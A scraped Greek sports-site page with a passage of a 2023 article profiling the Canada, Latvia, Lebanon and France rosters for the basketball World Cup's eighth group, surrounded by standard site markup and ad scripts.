<p>Φίλιπ Σκραμπ               Γκαρντ            1992     1.96  Νιαγάρα Ρίβερ Λάιονς
<p>Τρέι Μπελ Χέινς            Γκαρντ            1995     1.88  Σαραγόσα
<p><strong>ΠΡΟΠΟΝΗΤΗΣ: ΤΖΟΡΝΤΙ ΦΕΡΝΑΝΤΕΘ</strong>
<p><strong>ΛΕΤΟΝΙΑ (1η συμμετοχή)</strong>
<p><strong>ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑ</strong>
<p>Ρόντιονς Κούρουκς          Φόργουορντ        1998     2.07  Μούρθια
<p>Ντάβις Μπέρτανς            Φόργουορντ        1992     2.07  Οκλαχόμα Σίτι Θάντερ
<p>Ντάιρις Μπέρτανς           Γκαρντ            1989     1.93  Ρίγα
<p>Ρόλαντς Σμιτς              Φόργουορντ        1995     2.07  Ζαλγκίρις
<p>Αρτούρς Στράουτινς         Φόργουορντ        1998     1.98  Τορτόνα
<p>Κλαβς Κάβαρς               Σέντερ            1996     2.05  Σταρτ Λούμπλιν
<p>Αϊγκάρς Σκέλε              Γκαρντ            1992     1.93  Σταλ
<p>Αντρέις Γκρατζούλις        Φόργουορντ        1993     2.02  Τρέντο
<p>Ανζέις Πάτσετσνικς         Σέντερ            1995     2.16  Παλένθια
<p>Αρτούρς Κούρουκς           Γκαρντ            2000     1.92  Προμηθέας
<p>Αρτούρς Ζάγκαρς            Γκαρντ            2000     1.90  Νεβεζις
<p>Κρίστερς Ζόρικς            Γκαρντ            1998     1.95  Πετκίν
<p><strong>ΠΡΟΠΟΝΗΤΗΣ: ΛΟΥΚΑ ΜΠΑΝΚΙ</strong>
<h5><strong><em>Σου αρέσουν τα μοναδικά </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/afieromata/">αφιερώματα</a></em></span><em>; Οι σπάνιες </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/retro/">ρετρό ιστορίες</a></em></span><em>; Τα εμπεριστατωμένα </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/editorial/">κείμενα άποψης</a></em></span><em>; Ή θες να ενημερώνεσαι για κάθε </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/trends/">hot trend</a></em></span><em> της ημέρας; Ό,τι και να ψάχνεις, το </em><span style="color: #b5921d;"><em>Debut.gr</em></span><em> στα παρέχει όλα.</em></strong></h5>
<p><strong>ΛΙΒΑΝΟ (4η συμμετοχή)</strong>
<p><strong>ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑ</strong>
<p>Μαρκ Κουεΐρι               Γκαρντ            2001     1.85  Σαγκίζ
<p>Αμίρ Σαούντ                Γκαρντ            1991     1.86  Αλ Ριγιάντι
<p>Καρίμ Ζεϊνούν              Γκαρντ            1999     1.88  Αλ Ριγιάντι
<p>Τζαντ Καλίλ                Γκαρντ            1996     1.86  Ντιναμό
<p>Σέρχιο Ελ Ντάργουϊτς       Γκαρντ            1996     1.93  Σαγκίζ
<p>Αλί Μανσούρ                Γκαρντ            1998     1.85  Αλ Ριγιάντι
<p>Ναΐμ Ραμπάι                Σέντερ            1997     2.06  Μπεϊρούτ
<p>Γκαμπριέλ Σαλίμπι          Φόργουορντ        1997     2.03  Ντιναμό
<p>Ζακ Μαρκ Ζαρούζ            Γκαρντ            1996     1.90  Σαγκίζ
<p>Χαΐκ Γκιοκτσιάν            Φόργουορντ        1990     2.03  Αλ Ριγιάντι
<p>Αλί Μεζέρ                  Γκαρντ            1994     1.82  Σαγκίζ
<p>Ζεράρ Χαντιντιάν           Φόργουορντ        1995     2.01  Μπεϊρούτ
<p><strong>ΠΡΟΠΟΝΗΤΗΣ: ΖΑΝΤ ΕΛ ΧΑΪ</strong>
<p><strong>ΓΑΛΛΙΑ (9η συμμετοχή, 2 χάλκινα 2014, 2019)</strong>
<p><strong>ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑ</strong>
<p>Ελί Οκόμπο                 Γκαρντ            1997     1.91  Μονακό
<p>Σιλβέιν Φρανσίσκο          Γκαρντ            1997     1.85  Μπάγερν Μονάχου
<p>Νικολά Μπατούμ             Φόργουορντ        1998     2.03  Λ.Α. Κλίπερς
<p>Γκερσόν Γιαμπουσέλε        Φόργουορντ        1995     2.01  Ρεάλ Μαδρίτης
<p>Εβάν Φουρνιέ               Γκαρντ            1992     1.98  Νιού Γιορκ Νικς
<p>Νάντο ντε Κολό             Γκαρντ            1987     1.96  Βιλερμπάν
<p>Τερί Ταρπέι                Φόργουορντ        1994     1.96  Μονακό
<p>Γιακούμπα Ουατάρα          Φόργουορντ        1992     1.91  Μονακό
<p>Ματίας Λεσόρ               Σέντερ            1995     2.06  Παναθηναϊκός
<p>Ρουντί Γκομπέρ             Σέντερ            1992     2.16  Μινεσότα Τίμπεργουλβς
<p>Αϊζάια Κορτινιέ            Φόργουορντ        1996     1.96  Βίρτους Μπολόνια
<p>Μουσταφά Φαλ               Σέντερ            1992     2.18  Ολυμπιακός
<p><strong>ΠΡΟΠΟΝΗΤΗΣ: ΒΕΝΣΑΝ ΚΟΛΕ</strong>
<h6><em><strong>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></span> και στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagra</a><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">m</a></span> για περισσότερο υλικό. Α, πού είσαι; Κάνε <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.youtube.com/c/DebutSports/playlists">Subscribe </a></span>και στο κανάλι του <a href="https://debut.gr/"><span style="color: #b5921d;">Debut.gr</span></a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</strong></em></h6>


        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/gallia/" rel="tag">Γαλλία</a></li><li><a href="https://debut.gr/tag/kanadas/" rel="tag">Καναδάς</a></li><li><a href="https://debut.gr/tag/letonia/" rel="tag">Λετονία</a></li><li><a href="https://debut.gr/tag/livano/" rel="tag">Λίβανο</a></li><li><a href="https://debut.gr/tag/pagkosmio/" rel="tag">Παγκόσμιο</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/anaskopisi-2025-oi-13-athlites-pou-ksexwrisan-fetos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/1-1024x572.png" alt="Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Σωτήρης Κεφάλας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/08/w24-946448os.png",
  "dateCreated":"2023-08-24T16:45:31+03:00",
  "datePublished":"2023-08-24T16:45:31+03:00",
  "dateModified":"2026-01-22T21:06:10+03:00",
  "description":"Το Παγκόσμιο στα γήπεδα της Ασίας ξεκινά σε λίγες ώρες με τις ομάδες του όγδοου ομίλου να είναι έτοιμες να τα δώσουν όλα για την πρόκριση στην επόμενη φάση της διοργάνωσης. Ακολουθεί λοιπόν το προφίλ των τεσσάρων ομάδων του όγδοου ομίλου στο Παγκόσμιο. 8ος ΟΜΙΛΟΣ Καναδάς, Λετονία, Λίβανος, Γαλλία ΚΑΝΑΔΑΣ (15η συμμετοχή) ΟΝΟΜΑ     [&hellip;]",
  "keywords":["Γαλλία,Καναδάς,Λετονία,Λίβανο,Παγκόσμιο"],
  "articleSection": "Αφιερώματα",
  "headline":"Παγκόσμιο 2023: Η ακτινογραφία του 8ου ομίλου",
  "url": "https://debut.gr/2023/08/24/pagkosmio-2023-i-aktinografia-tou-8ou-omilou/",
  "articleBody": "Το Παγκόσμιο στα γήπεδα της Ασίας ξεκινά σε λίγες ώρες με τις ομάδες του όγδοου ομίλου να είναι έτοιμες να τα δώσουν όλα για την πρόκριση στην επόμενη φάση της διοργάνωσης.Ακολουθεί λοιπόν το προφίλ των τεσσάρων ομάδων του όγδοου ομίλου στο Παγκόσμιο.8ος ΟΜΙΛΟΣΚαναδάς, Λετονία, Λίβανος, ΓαλλίαΚΑΝΑΔΑΣ (15η συμμετοχή)ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑΛου Ντορτ                  Φόργουορντ        1999     1.93  Οκλαχόμα Σίτι ΘάντερΣάι Γκίλτζιους-Αλεξάντερ   Γκαρντ            1998     1.98  Οκλαχόμα Σίτι ΘάντερΜέλβιν Ετζίμ               Φόργουορντ        1991     2.01  Ουνικάχα ΜάλαγαΝίκελ Αλεξάντερ Γουόκερ    Γκαρντ            1998     1.96  Μινεσότα ΤίμεργουλβςΑρ Τζέι Μπάρετ             Γκαρντ            2000     1.98  Νιού Γιορκ ΝικςΝτουάιτ Πάουελ             Σέντερ            1991     2.08  Ντάλας ΜάβερικςΝτίλον Μπρουκς             Φόργουορντ        1996     1.98  Χιούστον ΡόκετςΚάιλ Αλεξάντερ             Σέντερ            1996     2.08  Χαποέλ Τελ ΑβίβΚέλι Όλινικ                Φόργουορντ        1991     2.11  Γιούτα ΤζαζΤόμας Σκραμπ               Φόργουορντ        1991     1.98  ΟμπραντόιροΦίλιπ Σκραμπ               Γκαρντ            1992     1.96  Νιαγάρα Ρίβερ ΛάιονςΤρέι Μπελ Χέινς            Γκαρντ            1995     1.88  ΣαραγόσαΠΡΟΠΟΝΗΤΗΣ: ΤΖΟΡΝΤΙ ΦΕΡΝΑΝΤΕΘΛΕΤΟΝΙΑ (1η συμμετοχή)ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑΡόντιονς Κούρουκς          Φόργουορντ        1998     2.07  ΜούρθιαΝτάβις Μπέρτανς            Φόργουορντ        1992     2.07  Οκλαχόμα Σίτι ΘάντερΝτάιρις Μπέρτανς           Γκαρντ            1989     1.93  ΡίγαΡόλαντς Σμιτς              Φόργουορντ        1995     2.07  ΖαλγκίριςΑρτούρς Στράουτινς         Φόργουορντ        1998     1.98  ΤορτόναΚλαβς Κάβαρς               Σέντερ            1996     2.05  Σταρτ ΛούμπλινΑϊγκάρς Σκέλε              Γκαρντ            1992     1.93  ΣταλΑντρέις Γκρατζούλις        Φόργουορντ        1993     2.02  ΤρέντοΑνζέις Πάτσετσνικς         Σέντερ            1995     2.16  ΠαλένθιαΑρτούρς Κούρουκς           Γκαρντ            2000     1.92  ΠρομηθέαςΑρτούρς Ζάγκαρς            Γκαρντ            2000     1.90  ΝεβεζιςΚρίστερς Ζόρικς            Γκαρντ            1998     1.95  ΠετκίνΠΡΟΠΟΝΗΤΗΣ: ΛΟΥΚΑ ΜΠΑΝΚΙΣου αρέσουν τα μοναδικά αφιερώματα; Οι σπάνιες ρετρό ιστορίες; Τα εμπεριστατωμένα κείμενα άποψης; Ή θες να ενημερώνεσαι για κάθε hot trend της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.ΛΙΒΑΝΟ (4η συμμετοχή)ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑΜαρκ Κουεΐρι               Γκαρντ            2001     1.85  ΣαγκίζΑμίρ Σαούντ                Γκαρντ            1991     1.86  Αλ ΡιγιάντιΚαρίμ Ζεϊνούν              Γκαρντ            1999     1.88  Αλ ΡιγιάντιΤζαντ Καλίλ                Γκαρντ            1996     1.86  ΝτιναμόΣέρχιο Ελ Ντάργουϊτς       Γκαρντ            1996     1.93  ΣαγκίζΑλί Μανσούρ                Γκαρντ            1998     1.85  Αλ ΡιγιάντιΝαΐμ Ραμπάι                Σέντερ            1997     2.06  ΜπεϊρούτΓκαμπριέλ Σαλίμπι          Φόργουορντ        1997     2.03  ΝτιναμόΖακ Μαρκ Ζαρούζ            Γκαρντ            1996     1.90  ΣαγκίζΧαΐκ Γκιοκτσιάν            Φόργουορντ        1990     2.03  Αλ ΡιγιάντιΑλί Μεζέρ                  Γκαρντ            1994     1.82  ΣαγκίζΖεράρ Χαντιντιάν           Φόργουορντ        1995     2.01  ΜπεϊρούτΠΡΟΠΟΝΗΤΗΣ: ΖΑΝΤ ΕΛ ΧΑΪΓΑΛΛΙΑ (9η συμμετοχή, 2 χάλκινα 2014, 2019)ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑΕλί Οκόμπο                 Γκαρντ            1997     1.91  ΜονακόΣιλβέιν Φρανσίσκο          Γκαρντ            1997     1.85  Μπάγερν ΜονάχουΝικολά Μπατούμ             Φόργουορντ        1998     2.03  Λ.Α. ΚλίπερςΓκερσόν Γιαμπουσέλε        Φόργουορντ        1995     2.01  Ρεάλ ΜαδρίτηςΕβάν Φουρνιέ               Γκαρντ            1992     1.98  Νιού Γιορκ ΝικςΝάντο ντε Κολό             Γκαρντ            1987     1.96  ΒιλερμπάνΤερί Ταρπέι                Φόργουορντ        1994     1.96  ΜονακόΓιακούμπα Ουατάρα          Φόργουορντ        1992     1.91  ΜονακόΜατίας Λεσόρ               Σέντερ            1995     2.06  ΠαναθηναϊκόςΡουντί Γκομπέρ             Σέντερ            1992     2.16  Μινεσότα ΤίμπεργουλβςΑϊζάια Κορτινιέ            Φόργουορντ        1996     1.96  Βίρτους ΜπολόνιαΜουσταφά Φαλ               Σέντερ            1992     2.18  ΟλυμπιακόςΠΡΟΠΟΝΗΤΗΣ: ΒΕΝΣΑΝ ΚΟΛΕΑν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο Facebook και στο Instagram για περισσότερο υλικό. Α, πού είσαι; Κάνε Subscribe και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!&nbsp;&nbsp;",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/08/w24-946448os.png",
    "width": 720,
    "height": 405,
    "description": "Το Παγκόσμιο στα γήπεδα της Ασίας ξεκινά σε λίγες ώρες με τις ομάδες του όγδοου ομίλου να είναι έτοιμες να τα δώσουν όλα για την πρόκριση στην επόμενη φάση της διοργάνωσης. Ακολουθεί λοιπόν το προφίλ των τεσσάρων ομάδων του όγδοου ομίλου στο Παγκόσμιο. 8ος ΟΜΙΛΟΣ Καναδάς, Λετονία, Λίβανος, Γαλλία ΚΑΝΑΔΑΣ (15η συμμετοχή) ΟΝΟΜΑ     [&hellip;]"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2023/08/24/pagkosmio-2023-i-aktinografia-tou-8ou-omilou/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M4QN13AhiBTyCB8PKy7q-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105194194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>